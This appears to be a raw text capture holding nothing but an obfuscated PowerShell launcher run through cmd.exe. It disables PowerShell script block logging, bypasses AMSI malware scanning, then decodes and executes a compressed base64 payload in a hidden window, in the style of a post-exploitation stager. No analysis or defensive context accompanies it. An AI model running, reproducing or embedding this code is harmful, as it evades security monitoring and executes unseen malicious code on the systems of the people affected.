 C:\Windows\SysWOW64\cmd.exe /c powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c $x_wa3=((''Sc''+''{2}i''+''pt{1}loc{0}Logg''+''in''+''g'')-f''k'',''B'',''r'');If($PSVersionTable.PSVersion.Major -ge 3)
{ $sw=((''E''+''nable{3}''+''c{''+''1}''+''ip{0}Bloc{2}Logging''+'''')-f''t'',''r'',''k'',''S''); $p8=[Collections.Generic.Dictionary[string,System.Object]]::new(); $gG0=((''Ena''+''ble{2}c{5}i{3}t{''+''4}loc''+''{0}
{1}''+''nv''+''o''+''cationLoggi''+''ng'')-f''k'',''I'',''S'',''p'',''B'',''r''); $jXZ4D=[Ref].Assembly.GetType(((''{0}y''+''s''+''tem.{1}a''+''n''+''a{4}ement.A{5}t''+''omati''+''on.{2''+''}ti{3}s'')-
f''S'',''M'',''U'',''l'',''g'',''u'')); $plhF=[Ref].Assembly.GetType(((''{''+''6}{''+''5}stem.''+''{''+''3''+''}{9}''+''n{9}''+''{2}ement''+''.{''+''8}{''+''4}t{''+''7''+''}''+''m{9}ti{7}n''+''.''+''{8''+''}''+''m''+''si{0''+''}
ti{''+''1}s'')-f''U'',''l'',''g'',''M'',''u'',''y'',''S'',''o'',''A'',''a'')); if ($plhF) { $plhF.GetField(((''''+''a{''+''0}''+''si{4}''+''nit{''+''1}''+''ai''+''l{2}{''+''3}'')-
f''m'',''F'',''e'',''d'',''I''),''NonPublic,Static'').SetValue($null,$true); }; $lCj=$jXZ4D.GetField(''cachedGroupPolicySettings'',''NonPublic,Static''); If ($lCj) { $a938=$lCj.GetValue($null); If($a938[$x_wa3]){ $a938[$x_wa3][$sw]=0;
$a938[$x_wa3][$gG0]=0; } $p8.Add($gG0,0); $p8.Add($sw,0); $a938[''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+$x_wa3]=$p8; } Else { [Ref].Assembly.GetType(((''S{2}{3}''+''t''+''em''+''.Mana''+''ge''+''ment.
{''+''5}{4}to''+''mation.Scr''+''ipt{1}loc{0}'')-f''k'',''B'',''y'',''s'',''u'',''A'')).GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create((New-
Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4sI''+''AIeJ''+''G2UC/+1X''+''bU/jOBD+3l9hrS''+''IlkU{0}''+''VFvb{1}
IiFdWqD''+''bPRJKS8vR''+''brUKy''+''TR168TFcQplb//7''+''jfNSygJ73{1}lI94F''+''IVvwyMx4/M''+''7YfT9PYl5TH''+''hH7sku8VUnxd''+''T3gRMTT/ku''+''/fWUSjS3Mzp''+''oX7zCWHxBjby+UR''+''jzwaTw4OWq''+''kQ{1}
M''+''u8XW2''+''DtJM{1}''+''omtGI''+''TFM8he5nIGAnbP''+''rOfiSf''+''Cfat2qb8W''+''uPFW{0}rlufP''+''gOzYcaD''+''GTrnvKbeq/''+''SWj0tC/ftXN8U5''+''9Uj2+ST2''+''WGHp/nUiIqgFjuk''+''l+mGrCi/
USDN2''+''hvuAJn8rqJY''+''13G9VBn''+''HhTcNHa''+''ChyQMx4''+''kul''+''nZ{0}{1}a''+''AT{1}Wcr0kZyUUMHa''+''tdwX0''+''7CAQkiW6RsTI''+''/nkx+N8bF''+''3{0}00''+''ljS''+''CaieWIPiyD''+''2JFfUiq''+''n704YNC''+''D6QS1+l{0}
Q''+''OJyYJoq''+''t+AIM{0}U4Zs8''+''i/MWO4c''+''Fsi91olY1sJpbpS''+''mBYG''+''9Jl1OjxIG''+''eSa+jOO''+''5kl''+''g4pcngl''+''n5UalMy7''+''yJvPq''+''3o6eZs2mX''+''3zgbAHTX6PK''+''{1}Zr''+''qHp''+''GYRBy''+''f2JBdrbGoXIgVz''+''sgGbaNGe/
Yf''+''1SmP1UhP1V''+''u0U''+''e8ZDToP''+''JRn0r''+''7tr0pj38q{1}''+''ReTuIjmNI''+''YjtaxF1G/''+''zFPjuWjAl{1}{1}GR''+''7UUc9{1}9Qy8''+''GIDgCB''+''q{1}
nFb4qKZ6oHU''+''dUbnSbKWUB''+''CNvHiCb''+''oFQbbfO''+''xMHjJD78QORAhd3''+''sYs''+''1aa4O6''+''CU{0}nb''+''{1}upxdtVFIbz{1}v''+''SSzSTXF7+hbpg8c''+''gsIgdJ7QYs''+''lPJs6r+4K6T''+''Mkl9{0}5Glu''+''Yn5{1}5zFtC''+''0eJ1KkPgYVIbj''+''o{0}
8''+''GnHlOIWO''+''QzDaC57''+''tOwnF5/Fo+Wxx''+''juG7S0wnhgj8''+''Kh{0}1Wq''+''CPQ0Swuz2g''+''fZiZYMIpTJjosT5''+''oV4''+''OBS7I''+''8st{0}
4RAf8HRc''+''hPkGa+Q''+''KSHZchP''+''D3WdcWmRIhcTDR6''+''GM2fVfnHhy''+''6uTOtAQ''+''UwTGyvTVur''+''qXKfi0+P''+''W8sVI4WAGVwCI''+''lQn''+''AgeNb0{1}ftv{0}Dxjj''+''Q6dlh+/lvbyX''+''9/K/{0}
22X+XG''+''vHr''+''RZ0mnV635''+''0N7''+''+6d''+''Pmob8sR''+''bf{0}gc+/2j''+''O6vT''+''ufHt856786''+''dO6lz{1}e5i''+''e302D2/PjuxV''+''tzFMr''+''xqfFqP{0}
3nQU3''+''c1G''+''9zXmzq+''+''YGzn4P8b''+''iM7f''+''Rwf85lk''+''4+Nh8w5''+''36Q1Z17P6vn7''+''WP8h1gW2R/n+0''+''m2g8UuZ''+''M{0}M3kN7UYyHh''+''T17M5+aw22''+''ch1+GvZO{0}
oc3+bF''+''+FX2jz''+''PmifrIOWvTq''+''nNhse''+''D91Ba+iPwsPD''+''D2ZlPKCx3G1M1{1}W''+''+qwhS''+''RWP+p/''+''2tS+Al6''+''ud4''+''Ipl5DC8H5HTl''+''FX3C''+''xUnB1{0}qcKg3DU''+''{1}
x/''+''ASIGhvQYCXR5sd''+''mMcV+RxJzSIUP''+''NeaOisYNO''+''5tVzNZNsBM0''+''H9lh2HRyM''+''0{1}u8{0}{0}O7rH''+''oKcShnVu1ut1ZD''+''7le7q+3htfj6''+''pbX4cm3ktix''+''FHjNwNtZZZt2s''+''0CkxjDfHC9''+''8H{1}unK{0}
xB7C''+''Tyce''+''4H0AvlOfukrCJ''+''ucs20A''+''i5Vt8''+''u{1}R''+''fghcHVc/Vq+''+''D{0}FPQxA7''+''c{1}{1}0q/rzFxrX0''+''+uz6TZOnIC8z/AX''+''/mDwPfb8YfVVC1a''+''wcoCfd''+''jzseiN/bIX''+''DpUYmCf''+''aRhDPKHwQtAFB''+''tmK8gqP{0}
gbpsWn''+''Hspnq''+''dxx8''+''emlmODf2GZMc5''+''4PA''+''AA='')-f''L'',''E'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';
$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);"]